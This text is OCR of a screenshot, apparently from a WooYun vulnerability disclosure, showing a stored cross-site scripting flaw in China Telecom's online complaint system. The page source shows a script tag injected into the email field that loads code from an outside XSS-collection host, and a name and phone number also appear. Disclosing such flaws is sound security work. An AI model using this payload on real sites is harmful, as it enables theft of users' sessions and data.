 中国电信在线投诉 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://tousu.ct10000.com/CompMan/compman/suitinput.crm?method=view&rowId=2012112314353493&status=已归档 转到 链接
中国电信 CHINA TELECOM 中国电信在线投诉
【投诉信息】
客户姓名： 李雪 联系电话： 18629291111
电子邮件： 问题号码： 400
联系地址： 邮政编码： 710000
投诉现象分类： 其他 投诉时间： 2012-11-23
投诉对象： 广东电信 所在地： 韶关
投诉信息描述： 测试
【集团回复】
回复内容： 测试
【用户反馈】
用户是否满意： 满意 不满意
反 馈
suitinput[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<td width="15%">
客户姓名：
</td>
<td width="30%">
李雪
</td>
<td width="15%">
联系电话：
</td>
<td width="40%">
18629291111
</td>
</tr>
<tr>
<td width="15%">
电子邮件：
</td>
<td width="30%">
<script
src=http://xss.la/gt0/hjk></script>
www.wooyun.org